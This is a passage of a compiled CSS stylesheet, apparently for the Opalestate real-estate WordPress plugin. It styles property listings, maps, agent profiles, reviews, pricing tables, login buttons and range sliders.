    .property-information ul.list-info div[class*="property-label-"] i {
      width: 15px;
      margin-right: 15px; }

.property-amenities .list-group-item-text, .property-facilities .list-group-item-text {
  line-height: 23px;
  margin-top: 21px; }
  .property-amenities .list-group-item-text i, .property-facilities .list-group-item-text i {
    margin-right: 2px; }
  .property-amenities .list-group-item-text div[class*="col-"], .property-facilities .list-group-item-text div[class*="col-"] {
    line-height: 40px; }
  .property-amenities .list-group-item-text div.active i, .property-facilities .list-group-item-text div.active i {
    color: #02ce76; }

.property-amenities img {
  width: 15px;
  margin-right: 5px; }

.property-attachments i {
  font-size: 36px;
  margin-right: 15px;
  float: left; }

.property-attachments a {
  vertical-align: top;
  line-height: 1;
  display: block;
  text-transform: capitalize;
  padding-bottom: 5px; }

.property-attachments .list-group-item-text {
  margin-top: 36px; }

.google-map-tabs {
  position: relative; }
  .google-map-tabs .opalestate-tab-head {
    margin: 0;
    background: transparent; }
  .google-map-tabs .tab-item {
    border: none;
    padding: 5px 10px;
    margin-right: 10px;
    color: #FFF;
    background-color: #02ce76;
    font-weight: 400; }
    .google-map-tabs .tab-item.active, .google-map-tabs .tab-item:hover {
      background-color: #2f73e9;
      color: #FFF; }
  .google-map-tabs .opalestate-tab-wrap {
    position: absolute;
    top: 10px;
    right: 50px;
    z-index: 2; }

#property-search-places {
  bottom: 25px;
  left: 10px;
  position: absolute;
  z-index: 1; }
  #property-search-places .btn-map-search {
    cursor: pointer;
    background-color: #FFF;
    text-align: center;
    width: 40px;
    height: 40px;
    position: relative; }
    #property-search-places .btn-map-search i {
      display: block;
      line-height: 40px; }
      #property-search-places .btn-map-search i.fa-hospital-o {
        color: #b3e180; }
      #property-search-places .btn-map-search i.fa-plus-square {
        color: #ec8f73; }
      #property-search-places .btn-map-search i.fa-graduation-cap {
        color: #8fbfe4; }
      #property-search-places .btn-map-search i.fa-shopping-basket {
        color: #9d4cfa; }
      #property-search-places .btn-map-search i.fa-subway {
        color: #fabd47; }
      #property-search-places .btn-map-search i.fa-bank {
        color: #6eadfb; }
    #property-search-places .btn-map-search em {
      background: #2f73e9;
      margin-left: 10px;
      font-size: 10px;
      color: #FFF;
      padding: 1px 3px; }
    #property-search-places .btn-map-search span {
      width: 0;
      display: block;
      visibility: hidden;
      -webkit-transition: 0.35s;
      -o-transition: 0.35s;
      transition: 0.35s;
      position: absolute;
      left: 50%;
      top: 0;
      background-color: #FFF;
      line-height: 40px;
      padding: 0 10px;
      z-index: -1;
      opacity: 0;
      filter: alpha(opacity=0);
      font-size: 12px; }
    #property-search-places .btn-map-search:hover span, #property-search-places .btn-map-search.active span {
      visibility: visible;
      width: 200px;
      left: 100%;
      z-index: 1;
      opacity: 1;
      filter: alpha(opacity=100); }

@media screen and (min-width: 992px) {
  .agent-sidebar {
    margin-top: -286px; } }

.single-agent {
  margin-top: 30px; }

.agent-address-map {
  border-top: none; }

.agency-preview {
  display: none; }

@media screen and (max-width: 1024px) {
  .property-agency-contact {
    margin-top: 30px; } }

.property-agency-contact p {
  margin-bottom: 0; }

.property-agency-contact .entry-title {
  margin-bottom: 6px; }

.property-agency-contact .opalestate-social-icons {
  margin: 0 0 0 15px; }
  .property-agency-contact .opalestate-social-icons [class^="opalestate-social-"] {
    margin: 4px 0 0; }

.property-agency-contact .agency-top-meta {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 12px;
  margin-bottom: 20px;
  position: relative; }

.property-agency-contact .agency-top-meta::before, .property-agency-contact .agency-excerpt::before {
  content: "";
  width: calc( 100% + 30px);
  height: 1px;
  background-color: #ebebeb;
  bottom: 0;
  position: absolute;
  right: -30px; }
  @media screen and (max-width: 1024px) {
    .property-agency-contact .agency-top-meta::before, .property-agency-contact .agency-excerpt::before {
      width: 100%;
      left: 0;
      right: auto; } }

.property-agency-contact .agency-top-info {
  flex: 1; }

.property-agency-contact .agency-excerpt {
  padding-bottom: 20px;
  margin-bottom: 13px;
  position: relative; }

/**
 * Single property
 */
.opalestate-box-content {
  margin: 30px 0 0; }
  @media screen and (min-width: 768px) {
    .opalestate-box-content {
      margin: 60px 0 0; } }

.opalestate-rows .opal-row {
  display: flex;
  flex-flow: wrap; }

.outbox-title {
  margin-bottom: 15px;
  display: inline-block;
  line-height: 1; }

.property-single-info {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  justify-content: space-between;
  margin-top: 40px;
  margin-bottom: 50px; }

.group-items {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  @media screen and (min-width: 768px) {
    .group-items {
      flex: 1; } }
  .group-items .entry-title {
    margin-bottom: 0; }
  .group-items .property-status {
    position: relative;
    display: flex;
    top: 0;
    left: 0; }
    .group-items .property-status li {
      line-height: 14px; }
    .group-items .property-status span {
      margin-bottom: 0; }

.swiper-container [class*="swiper-button-"] {
  display: block;
  color: #02ce76;
  width: 62px;
  height: 62px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.8);
  transition: all .5s ease-in-out;
  background-size: 10px 20px;
  opacity: 0; }
  .swiper-container [class*="swiper-button-"]:hover {
    background-color: #FFF; }

.swiper-container .swiper-button-next {
  right: -62px; }

.swiper-container .swiper-button-prev {
  left: -62px; }

.swiper-container:hover [class*="swiper-button-"] {
  opacity: 1; }

.swiper-container:hover .swiper-button-next {
  right: 20px; }

.swiper-container:hover .swiper-button-prev {
  left: 20px; }

.swiper-pagination {
  display: none !important; }

.opalestate-single-property.opalestate_property {
  border: none; }

.opalestate-single-property .owl-thumb-wrapper {
  padding-top: 10px; }
  .opalestate-single-property .owl-thumb-wrapper .owl-item:not(:last-of-type) {
    padding-right: 10px; }

@media screen and (min-width: 768px) {
  .opalestate-single-property .entry-summary {
    border: 1px solid #ebebeb;
    padding-bottom: 40px; } }

.opalestate-single-property .property-meta-list {
  border-bottom: 1px solid #ebebeb;
  padding: 30px 30px 0; }
  @media screen and (max-width: 767px) {
    .opalestate-single-property .property-meta-list {
      padding: 30px 0 0;
      border: none; } }
  .opalestate-single-property .property-meta-list i {
    color: #02ce76; }
  .opalestate-single-property .property-meta-list li:not(:last-child) {
    margin-right: 30px; }

@media screen and (min-width: 768px) {
  .opalestate-single-property .entry-content {
    padding: 30px 30px 0; } }

.opalestate-single-property .box-heading {
  line-height: 1;
  margin-bottom: 16px; }

.opalestate-single-property--print .table-responsive table tr td:last-child, .opalestate-single-property--print .table-responsive table tr th:last-child {
  display: none; }

.opalestate-single-property--print .opalestate-tab-head {
  display: none; }

.opalestate-single-property--print .opalestate-tab-content, .opalestate-single-property--print .plan-name {
  display: block; }

.opalestate-single-property--version-2 .entry-summary {
  border: none;
  padding-bottom: 0; }

.opalestate-single-property--version-2 .single-property-sidebar .opalestate-box-content:first-of-type {
  margin-top: 0; }

.opalestate-tab-content .opalestate-box-content:first-of-type {
  margin-top: 28px; }

@media screen and (min-width: 768px) {
  .property-tab-content {
    border: 1px solid #ebebeb; } }

.opalestate-single-property--version-3 .property-single-info {
  margin-bottom: 0;
  display: block; }

.opalestate-single-property--version-3 .single-price-content .property-price {
  text-align: left;
  margin-bottom: 7px; }
  .opalestate-single-property--version-3 .single-price-content .property-price span {
    display: inline; }

.opalestate-single-property--version-5 .property-single-info {
  margin-bottom: 0;
  display: block; }

.opalestate-single-property--version-5 .single-price-content .property-price {
  text-align: left;
  margin-bottom: 7px; }
  .opalestate-single-property--version-5 .single-price-content .property-price span {
    display: inline; }

.opalestate-yelp-bussines_wrapper:not(:last-of-type) {
  margin-bottom: 30px; }

.opalestate-yelp-unit {
  display: flex;
  flex-wrap: wrap; }
  .opalestate-yelp-unit:not(:last-of-type) {
    margin-bottom: 30px; }

.opalestate-yelp-title {
  line-height: 1;
  padding-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px; }

.opalestate-yelp-icon {
  display: none;
  width: 15px;
  margin-right: 15px; }

.opalestate-yelp-category {
  display: inline-block;
  margin-bottom: 0;
  line-height: 1; }

.opalestate-yelp-unit__name {
  line-height: 1;
  margin-bottom: 9px;
  margin-right: 15px; }

.opalestate-yelp-unit-distance {
  display: none;
  line-height: 1;
  margin: 10px 0; }

.opalestate-yelp-unit__info {
  flex: 1; }

.opalestate-yelp-unit__address {
  line-height: 1; }

.opalestate-yelp-unit__avatar {
  width: 50px;
  height: 50px;
  margin-right: 20px; }
  .opalestate-yelp-unit__avatar img {
    width: 100%;
    height: 100%; }

.opalestate-yelp-unit__ratings .opalestate-rating__stars {
  margin-left: auto; }
  .opalestate-yelp-unit__ratings .opalestate-rating__stars span::before {
    color: #d32323; }

.walkscores-logo {
  float: right;
  line-height: 24px;
  margin-bottom: 15px; }

.walk_details {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .walk_details:not(:last-of-type) {
    margin-bottom: 30px; }

.text-holder {
  flex: 1; }
  .text-holder h6 {
    margin-bottom: 0; }

.number-holder {
  margin-right: 10px; }

.scores-label {
  margin-bottom: 0;
  line-height: 24px;
  width: 60px;
  height: 60px;
  text-align: center;
  border-radius: 50%;
  border: 2px solid #2f73e9;
  color: #2f73e9; }

.walk-more-details {
  text-transform: capitalize; }

.single-price-content .property-price {
  padding-top: 17px; }
  .single-price-content .property-price span {
    line-height: 1; }
  @media screen and (min-width: 768px) {
    .single-price-content .property-price {
      text-align: right; }
      .single-price-content .property-price .property-regular-price, .single-price-content .property-price .property-saleprice {
        font-size: 36px; }
      .single-price-content .property-price .property-regular-price.has-saleprice {
        font-size: 24px; }
      .single-price-content .property-price .property-before-price-label, .single-price-content .property-price .property-price-label {
        display: block; } }
  .single-price-content .property-price .property-price-label {
    margin-top: 12px; }
  .single-price-content .property-price .property-before-price-label {
    margin-bottom: 12px; }

.single-price-content .call-to-price {
  font-size: 18px;
  font-weight: 500;
  color: #0a1938; }

.property-meta-top {
  line-height: 52px; }
  .property-meta-top .property-meta-top__list {
    margin-bottom: 0;
    align-items: center; }
    .property-meta-top .property-meta-top__list .property-meta-top__button {
      width: 52px;
      text-align: center;
      margin-right: 0; }
  .property-meta-top .list-inline__print span {
    display: none; }
  @media screen and (max-width: 767px) {
    .property-meta-top .list-inline__sku {
      flex-basis: 100%; } }
  @media screen and (min-width: 768px) {
    .property-meta-top {
      border-bottom: 1px solid #ebebeb;
      padding-left: 30px; }
      .property-meta-top .property-meta-top__list {
        justify-content: flex-end; }
        .property-meta-top .property-meta-top__list li:first-child:not(.property-meta-top__button) {
          flex: 1; }
      .property-meta-top .property-meta-top__button {
        border-left: 1px solid #ebebeb; } }

.property-sku {
  font-weight: 500;
  color: #0a1938; }

.opalestate-reviews {
  padding-top: 0;
  padding-bottom: 0; }
  .opalestate-reviews .comment-form-comment {
    margin-bottom: 10px; }
  .opalestate-reviews #respond {
    padding: 0; }

.opalestate-rating-percent__item {
  display: flex;
  flex-wrap: wrap;
  margin: 11px 0; }
  .opalestate-rating-percent__item:last-of-type {
    margin-bottom: 0; }
  .opalestate-rating-percent__item:first-of-type {
    margin-top: 0; }

.opalestate-rating-percent__label {
  line-height: 1;
  margin-right: 15px;
  margin-bottom: 0; }

.opalestate-process-bar {
  display: flex;
  height: 5px;
  overflow: hidden;
  font-size: 13px;
  background-color: #eeeeee;
  flex: 1; }

.opalestate-process-bar__item {
  text-align: center;
  background-color: #2f73e9; }

.opalestate-process-text {
  display: block;
  line-height: 1;
  margin-left: 17px;
  width: 34px; }

.opalestate-rating-header {
  display: flex;
  flex-wrap: wrap;
  font-size: 13px;
  font-weight: 500;
  margin-bottom: 58px; }
  @media screen and (min-width: 768px) {
    .opalestate-rating-header {
      border-bottom: 1px solid #ebebeb; } }
  .opalestate-rating-header > div {
    padding-bottom: 26px; }
    @media screen and (max-width: 767px) {
      .opalestate-rating-header > div {
        flex-basis: 100%;
        padding: 30px 0 0;
        border: none; } }

.opalestate-rating-percent {
  padding-right: 30px;
  flex-basis: 38%;
  border-right: 1px solid #ebebeb;
  padding-top: 30px; }

.opalestate-overall {
  padding-left: 30px;
  flex-basis: 62%;
  padding-top: 25px; }

.opalestate-overall__info {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 21px; }

.opalestate-overall__point {
  margin-right: 40px; }
  .opalestate-overall__point .point-number {
    margin-bottom: 0;
    line-height: 1;
    color: #2f73e9; }

.opalestate-overall__star {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  flex: 1; }
  .opalestate-overall__star .opalestate-overall__heading {
    flex-basis: 100%;
    margin-bottom: 11px; }
  .opalestate-overall__star .opalestate-rating, .opalestate-overall__star .opalestate-overall__rating-count {
    margin-right: 5px; }

.opalestate-overall-features {
  display: flex;
  flex-wrap: wrap; }

.opalestate-overall-features__item {
  line-height: 1; }
  .opalestate-overall-features__item:not(:last-of-type) {
    margin-right: 53px; }

.opalestate-overall-features__label {
  margin-bottom: 0;
  text-transform: uppercase;
  margin-bottom: 11px; }

.opalestate-overall-features__percent {
  color: #0a1938; }

.commentlist {
  padding: 0;
  margin-bottom: 28px;
  margin-top: 58px; }
  .commentlist > li {
    padding-bottom: 22px;
    display: block; }
    .commentlist > li:not(:last-of-type) {
      margin-bottom: 30px;
      border-bottom: 1px solid #ebebeb; }

.opalestate-noreviews {
  margin-bottom: 25px; }

.comment_container {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start; }
  .comment_container p {
    margin-bottom: 0; }
  .comment_container .avatar {
    width: 50px;
    border-radius: 50%;
    margin-right: 28px; }
  .comment_container .comment-text {
    flex: 1; }
  .comment_container .meta {
    margin-bottom: 15px;
    line-height: 1; }
  .comment_container .opalestate-rating {
    display: inline-block; }

.opalestate-review__ratings {
  margin-bottom: 31px; }

.opalestate-review__author {
  font-weight: 500;
  color: #0a1938; }

.comment-form-rating {
  display: inline-block; }
  @media screen and (min-width: 480px) {
    .comment-form-rating {
      width: 33.3333%; } }

.property-360-virtual-session iframe {
  width: 100%;
  min-height: 500px;
  display: block; }

.property-video-session iframe {
  display: block;
  height: auto; }
  @media screen and (min-width: 768px) {
    .property-video-session iframe {
      width: 100%;
      min-height: 400px; } }

/*
 * Preview layout
 */
.property-preview-custom-size {
  position: relative;
  overflow: hidden;
  height: 580px; }
  .property-preview-custom-size .property-preview-map, .property-preview-custom-size .opalestate-tab-content, .property-preview-custom-size iframe {
    height: 100%;
    width: 100%;
    border: none; }

.property-preview .swiper-pagination-images {
  margin-top: 10px; }

.property-preview-street-map {
  height: 100%; }

.property-abs-info {
  position: absolute;
  padding: 15px;
  bottom: 10%;
  left: 9%;
  background: #FFF;
  z-index: 99; }

.gallery-metro-preview {
  display: flex;
  height: 100%; }
  .gallery-metro-preview a {
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center; }
  .gallery-metro-preview .no-image {
    background-color: #2f73e9; }
  .gallery-metro-preview span {
    display: block;
    background-color: #000;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    filter: alpha(opacity=70);
    color: #FFF;
    position: relative; }
  .gallery-metro-preview .metro-big {
    width: 50%; }
  .gallery-metro-preview .metro-group-small {
    width: 50%;
    display: flex;
    flex-wrap: wrap; }
  .gallery-metro-preview .metro-small {
    width: 33%;
    height: auto;
    text-align: center; }

.opalestate-swiper-wrap {
  position: relative; }

.swiper-slide .thumb-nav {
  width: 100%;
  height: 100px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }

.property-mark-pics-preview .property-heading-top {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%); }

.property-mark-pics-preview .property-single-info {
  margin-bottom: 46px; }

.property-mark-pics-preview .property-thumbnail {
  position: relative; }
  .property-mark-pics-preview .property-thumbnail::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all .5s ease-in-out; }

.property-mark-pics-preview .entry-title, .property-mark-pics-preview a, .property-mark-pics-preview .property-single-info, .property-mark-pics-preview .property-price > span:first-child {
  color: #FFF; }

.property-apartments-session {
  padding-top: 6px; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  .table-responsive table {
    table-layout: unset;
    text-align: center;
    margin-bottom: 0; }
    .table-responsive table th {
      padding: 14px 3px;
      border-style: solid;
      border-color: #ebebeb;
      border-width: 0 0 1px 0;
      font-weight: 500; }
    .table-responsive table td {
      border: none;
      padding: 12px 3px 10px; }
    .table-responsive table tbody tr:nth-of-type(2n+2) {
      background-color: #f8f8f8; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      border: 1px solid #ebebeb;
      position: relative;
      z-index: 30; }
      .table-responsive table {
        width: 730px; } }

.agency-box-top .agency-grid-style .agency-info {
  border-bottom: none; }

.opalestate_single_agency {
  padding-bottom: 30px; }

.archive .opalestate-head {
  margin-bottom: 80px; }

.opalestate-head {
  position: relative;
  background-color: #02ce76;
  display: flex;
  align-items: center;
  min-height: 640px; }
  .opalestate-head .opalestate-heading {
    color: #FFF;
    text-align: center; }
    .opalestate-head .opalestate-heading p {
      margin-bottom: 50px; }
    .opalestate-head .opalestate-heading a {
      color: #FFF; }
      .opalestate-head .opalestate-heading a:hover {
        color: #2f73e9; }
  .opalestate-head .opalestate-head-title {
    color: #FFF;
    margin-bottom: 19px; }
  .opalestate-head .search-agent-title {
    display: none; }
  .opalestate-head .opalestate-head-form {
    padding: 0 30px;
    margin-bottom: 21px; }

.opalestate-single-agent {
  min-height: 500px;
  align-items: flex-end; }
  .opalestate-single-agent .opalestate-heading {
    text-align: left; }
    .opalestate-single-agent .opalestate-heading > span {
      margin-bottom: 13px;
      display: inline-block; }
  .opalestate-single-agent .opalestate-head-title {
    margin-bottom: 29px; }

.opalesate-archive-top {
  margin-bottom: 60px;
  padding: 12px 0;
  border-style: solid;
  border-width: 1px 0 1px;
  border-color: #ebebeb;
  position: relative; }
  .opalesate-archive-top .opalestate-results {
    line-height: 45px; }
  .opalesate-archive-top .opalestate-sortable {
    display: inline-block;
    min-width: 180px;
    text-align: left; }
    .opalesate-archive-top .opalestate-sortable .form-control, .opalesate-archive-top .opalestate-sortable .select2-selection--single {
      padding-top: 8px; }

.opalesate-archive-bottom {
  position: relative; }

.display-mode {
  display: inline-block; }
  .display-mode .btn:not(:disabled):not(.disabled) {
    padding: 0;
    background-color: transparent;
    color: #7e7e7e;
    margin-left: 10px;
    font-size: 18px; }
    .display-mode .btn:not(:disabled):not(.disabled).active, .display-mode .btn:not(:disabled):not(.disabled):hover {
      background-color: transparent;
      color: #2f73e9; }

.page-template-user-management.logged-in header, .page-template-user-management.logged-in footer, .page-template-user-management.logged-in #colophon {
  display: none; }

.page-template-user-management article header {
  display: block !important; }

.button-actions {
  position: absolute;
  top: 0;
  right: 0;
  color: #FFF;
  z-index: 1;
  display: flex; }
  .button-actions a {
    background-color: #2f73e9;
    color: #FFF; }
    .button-actions a:hover {
      cursor: pointer;
      background-color: #02ce76;
      color: #FFF; }

.my-properties .property-status {
  position: relative;
  top: 0;
  left: 0; }

.my-properties .property-meta-list {
  padding: 0; }

.my-properties .my-properties-bottom {
  display: none; }

.my-properties .abs-col-item {
  padding-top: 10px; }

.my-properties .entry-title {
  margin: 0; }

.search-agents-wrap .opalestate-search-agents-form {
  padding-bottom: 30px; }

.agent-grid-style {
  margin-bottom: 30px;
  background-color: #FFF; }
  .agent-grid-style .agent-body {
    border-style: solid;
    border-width: 0 1px 1px 1px;
    border-color: #ebebeb;
    padding: 30px 30px 15px; }
  .agent-grid-style .agent-job {
    line-height: 1;
    padding-bottom: 14px;
    border-bottom: 1px solid #ebebeb; }
  .agent-grid-style .trusted-label {
    position: absolute;
    right: 20px;
    background-color: #FFF;
    border-radius: 50%;
    bottom: 0;
    transform: translateY(50%);
    border: 1px solid #ebebeb;
    width: 48px;
    line-height: 48px; }

.agent-list-style {
  padding: 30px;
  border: 1px solid #ebebeb;
  margin-bottom: 30px; }
  .agent-list-style .team-info {
    margin: 15px 0 0; }

.maps-container-fixed {
  position: relative;
  width: 100%; }
  @media (min-width: 1024px) {
    .maps-container-fixed {
      position: fixed;
      z-index: 0;
      width: 50%;
      top: 0;
      min-height: 600px; } }

/** Shortcodes **/
.opalestate-search-properties .search-properies-form {
  margin-top: 30px; }

.opalestate-my-account-form {
  position: relative;
  background: #FFF;
  padding: 30px;
  width: auto;
  max-width: 550px;
  margin: 20px auto; }
  .opalestate-my-account-form .submit a {
    display: block;
    margin-top: 10px; }
  .opalestate-my-account-form .opalestate-button {
    padding: 17px 35px 14px 35px;
    width: 100%; }
  .opalestate-my-account-form h3 {
    display: none; }

.opalesate-properties-results {
  min-height: 800px; }

.membership-packages {
  padding-top: 40px;
  padding-bottom: 50px; }

.pricing.pricing-v3 {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 0;
  margin-bottom: 30px;
  overflow: hidden; }
  .pricing.pricing-v3 .pricing-header {
    text-align: center;
    background: #2f73e9;
    color: #FFF;
    position: relative;
    padding: 15px 0px 0px; }
  .pricing.pricing-v3 .plan-price {
    color: #FFF;
    line-height: 2.3rem;
    margin-top: 15px; }
    .pricing.pricing-v3 .plan-price p {
      display: inline-block; }
  .pricing.pricing-v3 .pricing-body {
    padding: 15px 30px; }
  .pricing.pricing-v3 .plan-figure {
    font-size: 36px;
    color: #FFF;
    display: block;
    font-weight: bold; }
  .pricing.pricing-v3 .plain-info > div {
    padding: 10px 0;
    font-size: 14px; }
  .pricing.pricing-v3 .plain-info .item-info {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 15px;
    margin-bottom: 15px;
    color: #0a1938;
    font-weight: 500;
    text-transform: uppercase; }
    .pricing.pricing-v3 .plain-info .item-info:last-child {
      margin-bottom: 0; }
  .pricing.pricing-v3 .plain-info i {
    margin-right: 10px; }
  .pricing.pricing-v3 .membership-form-wrapper {
    color: #FFF; }
  .pricing.pricing-v3 .membership-add-to-purchase {
    width: 100%;
    border: 0;
    text-align: center;
    background-color: #999;
    line-height: 42px;
    text-transform: capitalize; }
    .pricing.pricing-v3 .membership-add-to-purchase:hover {
      background-color: gray; }
  .pricing.pricing-v3 .pricing-footer {
    padding: 0 30px 30px;
    text-align: center; }
  .pricing.pricing-v3 .plan-title {
    color: #FFF;
    font-size: 18px;
    margin: 0;
    border: none;
    font-weight: 500;
    letter-spacing: -0.5px;
    position: relative; }

.package-hightlighted .plan-subtitle {
  background-color: #02ce76;
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  position: absolute;
  bottom: -10px;
  display: block !important;
  margin: 0 auto;
  max-width: 150px;
  left: 0;
  right: 0;
  font-weight: 500; }

.package-hightlighted .pricing.pricing-v3 .membership-add-to-purchase {
  background-color: #02ce76; }
  .package-hightlighted .pricing.pricing-v3 .membership-add-to-purchase:hover {
    background-color: #2f73e9; }

.site-header-account .account-label {
  margin-left: 5px; }

.site-header-account .opalestate-popup .popup-body {
  padding: 0;
  box-shadow: none;
  background-color: transparent; }

.site-header-account .btn {
  margin-bottom: 15px; }

.site-header-account .opalestate-social-login__buttons a {
  padding: 0 10px; }

.site-header-account .opalestate-social-login__buttons i {
  margin-right: 10px;
  padding-right: 10px; }

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.mfp-with-zoom .white-popup {
  top: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.mfp-with-zoom.mfp-ready .white-popup {
  top: 0; }

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1; }

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8; }

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0; }

.white-popup {
  position: relative;
  background: #FFF;
  padding: 30px;
  width: auto;
  max-width: 500px;
  margin: 20px auto; }
  .white-popup .mfp-close {
    top: 15px; }
  .white-popup .submit a {
    display: block;
    margin-top: 10px; }
  .white-popup .opalestate-button {
    padding: 17px 35px 14px 35px;
    width: 100%; }

.opalestate-social-login__buttons {
  list-style: none;
  padding: 0;
  margin: 0; }
  .opalestate-social-login__buttons a {
    display: block;
    padding: 0 15px;
    color: #FFF; }
    .opalestate-social-login__buttons a:hover {
      color: #FFF; }
  .opalestate-social-login__buttons li:not(:last-child) {
    margin-bottom: 15px; }
  .opalestate-social-login__buttons i {
    margin-right: 15px;
    padding: 16px 15px 14px 0;
    position: relative;
    text-align: center;
    width: 35px; }
    .opalestate-social-login__buttons i::after {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      border-left: 1px solid rgba(0, 0, 0, 0.1);
      border-right: 1px solid rgba(255, 255, 255, 0.1); }

.opalestate-social-login-facebook-btn {
  background-color: #3C5A99; }

.opalestate-social-login-google-btn {
  background-color: #d34836; }

.sk-folding-cube {
  margin: 20px auto;
  width: 40px;
  height: 40px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg); }

.sk-folding-cube .sk-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

.sk-folding-cube .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ef114c;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
  animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }

.sk-folding-cube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg); }

.sk-folding-cube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg); }

.sk-folding-cube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg); }

.sk-folding-cube .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s; }

.sk-folding-cube .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s; }

.sk-folding-cube .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

.cmb2-element .ui-datepicker {
  width: 350px !important; }
  .cmb2-element .ui-datepicker .ui-datepicker-month, .cmb2-element .ui-datepicker .ui-datepicker-year {
    display: inline-block; }

.noUi-target, .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.noUi-target {
  position: relative;
  direction: ltr; }

.noUi-base {
  width: 100%;
  height: 100%;
  position: relative;
  border-radius: 3px; }

.noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0; }

.noUi-handle {
  position: relative;
  z-index: 1; }

.noUi-stacking .noUi-handle {
  z-index: 10; }

.noUi-state-tap .noUi-origin {
  -webkit-transition: left .3s, top .3s;
  transition: left .3s, top .3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

.noUi-base {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.noUi-horizontal {
  height: 6px;
  border-radius: 3px; }
  .noUi-horizontal .noUi-base .noUi-origin .noUi-handle {
    margin-left: -18px; }
    .rtl .noUi-horizontal .noUi-base .noUi-origin .noUi-handle {
      margin-right: -18px;
      margin-left: inherit; }
  .noUi-horizontal .noUi-base .noUi-origin:first-child .noUi-handle {
    margin-left: 0px; }
    .rtl .noUi-horizontal .noUi-base .noUi-origin:first-child .noUi-handle {
      margin-right: 0px;
      margin-left: inherit; }

.noUi-horizontal[data-mode="1"] .noUi-base {
  background: #2f73e9; }
  .noUi-horizontal[data-mode="1"] .noUi-base .noUi-origin {
    background: #e9e9f6; }
    .noUi-horizontal[data-mode="1"] .noUi-base .noUi-origin:first-child .noUi-handle {
      margin-left: -9px; }
      .rtl .noUi-horizontal[data-mode="1"] .noUi-base .noUi-origin:first-child .noUi-handle {
        margin-right: -9px;
        margin-left: inherit; }

.noUi-horizontal[data-mode="2"] .noUi-base {
  background: #e9e9f6; }
  .noUi-horizontal[data-mode="2"] .noUi-base .noUi-origin {
    background: transparent; }

.noUi-horizontal .noUi-handle {
  height: 18px;
  width: 18px;
  left: 0px;
  top: -6px; }
  .noUi-horizontal .noUi-handle.noUi-handle-upper {
    margin-left: -18px; }
    .rtl .noUi-horizontal .noUi-handle.noUi-handle-upper {
